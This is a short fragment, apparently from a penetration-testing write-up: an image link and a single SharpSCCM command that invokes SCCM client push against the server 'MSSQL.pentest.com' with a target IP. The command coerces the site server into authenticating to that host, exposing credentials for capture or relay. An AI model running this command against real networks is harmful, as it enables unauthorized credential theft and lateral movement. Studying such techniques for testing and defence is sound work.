 SharpSCCM.exe MSSQL.pentest.com XOR invoke client-push -t 192.168.245.151